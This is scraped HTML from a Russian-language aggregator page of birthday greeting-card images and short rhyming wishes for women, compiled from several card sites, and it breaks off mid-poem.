                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-20.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-20.jpg"></noscript></p>
                <p>Оригинальное пожелание С днем рождения женщине 55 лет</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-21.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-21.jpg"></noscript></p>
                <p>Пусть сбудутся твои мечты и годы будут над тобой не властны, и будет жизнь твоя прекрасна, как эти чудные цветы!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-22.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-22.jpg"></noscript></p>
                <p>Поздравление с днем рождения женщине 30-40 лет</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-23.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-23.jpg"></noscript></p>
                <p>Фото цветов на день рождения для женщины</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-24.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-24.jpg"></noscript></p>
                <p>Чтоб заботы и печали ты не знала никогда, Чтоб здоровье и удача были рядышком всегда!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-25.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-25.jpg"></noscript></p>
                <p>Цветы &#8211; любим, ценим, уважаем</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-26.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-26.jpg"></noscript></p>
                <p>Красивый букет алых роз</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-27.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-27.jpg"></noscript></p>
                <p>Поздравление со стихами: Пусть жизнь состоит из прекрасных моментов: Улыбок, подарков, цветов, комплиментов!</p>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-28.jpg"><noscript><img src="https://funpick.ru/wp-content/uploads/2017/11/Kartinki-s-dnem-rozhdeniya-zhenshhine-28.jpg"></noscript></p>
                <p>Во всем всегда везения, в делах большой удачи! И рядом тех, кто любит, кто очень много значит!</p>
                <p><span class="link" data-link="https://funpick.ru/pozdravleniya/s-dnem-rozhdeniya/kartinki-zhenshhine/">Источник</span></p>
                <h2>Красивые открытки с днем рождения женщине</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Авторская открытка с днем рождения женщине" data-lazy-src="https://fresh-cards.ru/images/cards/avtorskaya-otkrytka-s-dnem-rozhdeniya-zhenschine.jpg"><noscript><img src="https://fresh-cards.ru/images/cards/avtorskaya-otkrytka-s-dnem-rozhdeniya-zhenschine.jpg" alt="Авторская открытка с днем рождения женщине"></noscript></p>
                <p>Сколько великолепных произведений, безумных поступков и невероятных свершений было в истории посвящено прекрасным представительницам человечества. Сосчитать или даже осмыслить это просто невозможно. Мужчины во все времена совершали подвиги и посвящали свою жизнь женщинам. Вот и в этом разделе каталога Fresh-Cards все виртуальные картинки предназначены именно для них, самых обаятельных и неповторимых созданий.</p>
                <h3>Коллекции поздравлений с днем рождения женщине в картинках</h3>
                <p>Здесь можно подобрать и бесплатно скачать красивые стильные поздравительные открытки с днем рождения женщине с яркими пожеланиями в стихах и прозе для молодой, взрослой и пожилой дамы, а также веселые фото поздравления и прикольные картинки с интересным, оригинальным, остроумным, шуточным сюжетом, пустые изображения без текста, но с букетами великолепных цветов: традиционными белыми розами и скромными ромашками, пионами, хризантемами, орхидеями или тюльпанами, а также с различными животными &#8212; собаками, кошками и котятами.</p>
                <h3>Открытки для любимой и знакомой женщины на ее день рождения</h3>
                <p>Знакомую девушку или даму сердца можно поздравить на страницах в Одноклассниках, Вконтакте, Инстаграм, а также по мобильному телефону по Ватсапу, Вайберу или по электронной почте. Для своей любимой лучше послать шикарные романтические и нежные открыточки с сердечками и надписями, которые напомнили бы ей о чувствах, уважении и обожании. Для серьёзной и деловой красавицы целесообразно выбрать какие-нибудь дизайнерские, изысканные, элегантные, красочные или классические варианты.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/rezhim-dnya-i-yego-organizatsiya/" target="_self" rel="dofollow" class="u85653a725e99f9bde34ee257aa1b8690">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Режим дня и его организация</span>
                  </div></a>
                </div>
                <h3>Больше, чем просто изображение</h3>
                <p>Главное помнить, что выбор должен быть искренним, а само изображение передавать имениннице настоящие чувства любви, дружбы и симпатии, тогда оно обязательно порадует виновницу торжества, настроит её на позитив и улучшит самочувствие. Пусть это будет та самая супер красивая, праздничная и ожидаемая открыточка в её праздник.</p>
                <p><span class="link" data-link="https://fresh-cards.ru/otkrytki/otkrytki-s-dnjom-rozhdeniya/zhenschine">Источник</span></p>
                <h2>Картинки с днем рождения женщине красивые</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/11/whatsapp-image-2020-11-07-at-19.07.28-3-540x381.jpeg"><noscript><img src="https://megapozitiv.com/wp-content/uploads/2020/11/whatsapp-image-2020-11-07-at-19.07.28-3-540x381.jpeg"></noscript></p>
                <p>Картинки с днем рождения женщине красивые &#8212; мы сделали для вас подборку прикольных, нежных, оригинальных, забавных, необычных и милых открыток с поздравлениями в день рождения женщине и наилучшими пожеланиями.</p>
                <h2>Аудио пожелания</h2>
                <h2>Картинки с днем рождения женщине красивые</h2>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20639'%3E%3C/svg%3E" alt="Картинки с днем рождения красивые бесплатно" width="500" height="639" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/11/whatsapp-image-2020-11-21-at-13.04.09-5.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/11/whatsapp-image-2020-11-21-at-13.04.09-5.jpeg" alt="Картинки с днем рождения красивые бесплатно" width="500" height="639"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20487%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="487" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-15-at-10.15.38.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-15-at-10.15.38.jpeg" alt="Картинки с днем рождения женщине красивые" width="487" height="700"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20490%20700'%3E%3C/svg%3E" alt="Поздравления с днем рождения картинки" width="490" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/gpo5pke.jpg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/gpo5pke.jpg" alt="Поздравления с днем рождения картинки" width="490" height="700"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20700'%3E%3C/svg%3E" alt="Поздравления с днем рождения картинки" width="350" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/2a3av.jpg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/2a3av.jpg" alt="Поздравления с днем рождения картинки" width="350" height="700"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20700'%3E%3C/svg%3E" alt="Поздравления с днем рождения картинки" width="394" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/rkr.jpg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/rkr.jpg" alt="Поздравления с днем рождения картинки" width="394" height="700"></noscript><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20604'%3E%3C/svg%3E" alt="Картинки с днем рождения любимый" width="604" height="604" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/whatsapp-image-2020-09-13-at-13.18.44.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/whatsapp-image-2020-09-13-at-13.18.44.jpeg" alt="Картинки с днем рождения любимый" width="604" height="604"></noscript><br>
                С днем рожденья поздравляя,<br>
                От души желаем Вам<br>
                Счастья, радости без края<br>
                И улыбки на губах!<br>
                Пусть Вас ценят, уважают.<br>
                Пусть исполнятся мечты.<br>
                И пусть в жизни Вам хватает<br>
                Сил, терпения, любви!</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20604'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="604" height="604" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-2.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-2.jpeg" alt="Картинки с днем рождения женщине красивые" width="604" height="604"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="467" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-3.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-3.jpeg" alt="Картинки с днем рождения женщине красивые" width="467" height="700"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="560" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-02-at-09.56.19-13.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-02-at-09.56.19-13.jpeg" alt="Картинки с днем рождения женщине красивые" width="560" height="700"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="467" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-02-at-09.56.19-12.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-02-at-09.56.19-12.jpeg" alt="Картинки с днем рождения женщине красивые" width="467" height="700"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/sepp.jpg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/sepp.jpg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript> <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20540'%3E%3C/svg%3E" alt="Поздравления с днем рождения картинки" width="540" height="540" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/enrve.jpg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/enrve.jpg" alt="Поздравления с днем рождения картинки" width="540" height="540"></noscript><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20587%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения любимый" width="587" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/09/whatsapp-image-2020-09-13-at-13.25.44-4.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/09/whatsapp-image-2020-09-13-at-13.25.44-4.jpeg" alt="Картинки с днем рождения любимый" width="587" height="700"></noscript><br>
                Пусть будет множество желаний,<br>
                И исполняет их судьба.<br>
                Пусть греет трепет ожиданий.<br>
                Удачной будет жизнь всегда.<br>
                Уюта в доме и достатка,<br>
                Прекрасна будь, бодра, свежа.<br>
                Здоровья, счастья, жизни сладкой,<br>
                Пусть светом полнится душа!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20577'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="577" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-4.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-4.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="577"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20480'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="478" height="480" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-5.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-5.jpeg" alt="Картинки с днем рождения женщине красивые" width="478" height="480"></noscript><br>
                Как роза в капельках росы,<br>
                Пусть будет счастье нежным,<br>
                Как небо цвета бирюзы,<br>
                Бескрайним и безбрежным!<br>
                И будет жизнь полна тепла,<br>
                Улыбок, восхищенья,<br>
                Прелестна, радостна, светла<br>
                Всегда, как в День Рожденья!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="500" height="500" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-6.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-6.jpeg" alt="Картинки с днем рождения женщине красивые" width="500" height="500"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20406'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="406" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-7.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-7.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="406"></noscript><br>
                С днем рожденья поздравляю<br>
                И от всей души желаю:<br>
                Счастья, радости, добра,<br>
                Быть веселою всегда,<br>
                Что задумано — исполнить,<br>
                Жизнь прекрасна — это помнить, —<br>
                Улыбаться, долго жить,<br>
                Людям радость приносить!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="600" height="600" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-8.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24-8.jpeg" alt="Картинки с днем рождения женщине красивые" width="600" height="600"></noscript></p>
                <h2>Картинки с днем рождения женщине красивые бесплатно</h2>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-14.58.24.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript><br>
                Здоровья, счастья, теплоты,<br>
                Цветов, улыбок нежных,<br>
                Родных и близких доброты,<br>
                Дней солнечных, приветных,<br>
                Мечты в реальность воплотить,<br>
                Любви, в делах везения<br>
                И в гонке жизни первой быть<br>
                Желаю! С днем рождения!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20611'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="611" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.05.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.05.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="611"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-1.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-1.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript><br>
                Счастливой будь, неповторимой,<br>
                Веселой, радостной, любимой!<br>
                Пусть день рожденья принесет<br>
                Все то, что сердце твое ждет!<br>
                Мечты заветные исполнит,<br>
                Удачей жизнь твою наполнит,<br>
                Родных улыбками, друзей<br>
                И теплотой приветных дней!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20604'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="604" height="604" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06.jpeg" alt="Картинки с днем рождения женщине красивые" width="604" height="604"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20603%20603'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="603" height="603" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-6.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-6.jpeg" alt="Картинки с днем рождения женщине красивые" width="603" height="603"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-5.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-5.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript></p>
                <p>На день рожденья пожелать<br>
                Спешу большого счастья,<br>
                Себя ни в чем не обделять<br>
                И жизнью наслаждаться!<br>
                Пусть распогодится в душе,<br>
                Поют на сердце скрипки<br>
                И, словно ландыш по весне,<br>
                Приветствуют улыбки!</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20678'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="678" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-1.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-1.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="678"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-3.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-3.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript><br>
                Поздравляю с днем рождения, желаю огромного женского счастья и вечной молодости!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20604%20604'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="604" height="604" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-4.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.06-4.jpeg" alt="Картинки с днем рождения женщине красивые" width="604" height="604"></noscript></p>
                <h2>Картинки с днем рождения женщине красивые с пожеланиями</h2>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20506'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="500" height="506" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-3.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-3.jpeg" alt="Картинки с днем рождения женщине красивые" width="500" height="506"></noscript><br>
                Пусть День Рождения пройдет<br>
                Под музыку, с «Мартини»!<br>
                Улыбка пусть твоя летит<br>
                К любимому мужчине.<br>
                Пусть будут впредь добры друзья,<br>
                А близкие здоровы!<br>
                Пусть счастье дарит свет любви<br>
                И мир под крышей дома!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="467" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-2.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-2.jpeg" alt="Картинки с днем рождения женщине красивые" width="467" height="700"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20650'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="650" height="650" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-4.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07-4.jpeg" alt="Картинки с днем рождения женщине красивые" width="650" height="650"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="500" height="500" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.07.jpeg" alt="Картинки с днем рождения женщине красивые" width="500" height="500"></noscript><br>
                Дорогая, с Днём рожденья,<br>
                Будь всегда такой же яркой,<br>
                Чтоб мужское восхищенье<br>
                Конвертировать в подарки!<br>
                Пусть брильянты подкрепляют<br>
                Все слова и комплименты,<br>
                В твоей жизни пусть блистают<br>
                Только лучшие моменты!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20363%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="363" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-1.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-1.jpeg" alt="Картинки с днем рождения женщине красивые" width="363" height="700"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20478%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="478" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-2.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-2.jpeg" alt="Картинки с днем рождения женщине красивые" width="478" height="700"></noscript><br>
                Тебе в день рожденья желаю, красотка,<br>
                Мужчину, как принца, и клад, как находку!<br>
                Кабриолет, как в фильме, моря, как в рекламе,<br>
                Счастья, как в сказке, любви — как в романе!<br>
                <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20398%20700'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="398" height="700" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-3.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08-3.jpeg" alt="Картинки с днем рождения женщине красивые" width="398" height="700"></noscript></p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20471'%3E%3C/svg%3E" alt="Картинки с днем рождения женщине красивые" width="480" height="471" data-lazy-src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08.jpeg"><noscript><img loading="lazy" src="https://megapozitiv.com/wp-content/uploads/2020/10/whatsapp-image-2020-10-28-at-15.05.08.jpeg" alt="Картинки с днем рождения женщине красивые" width="480" height="471"></noscript><br>
                Желаем счастья и удачи<br>
                И только так, а не иначе,<br>
                Быть жизнерадостной, красивой,<br>
                Нарядной, милой и любимой,<br>
                Здоровой, сильной, всем довольной,<br>
                Богатой, нежной, благородной.<br>
                Так и живи до сотни лет,<br>
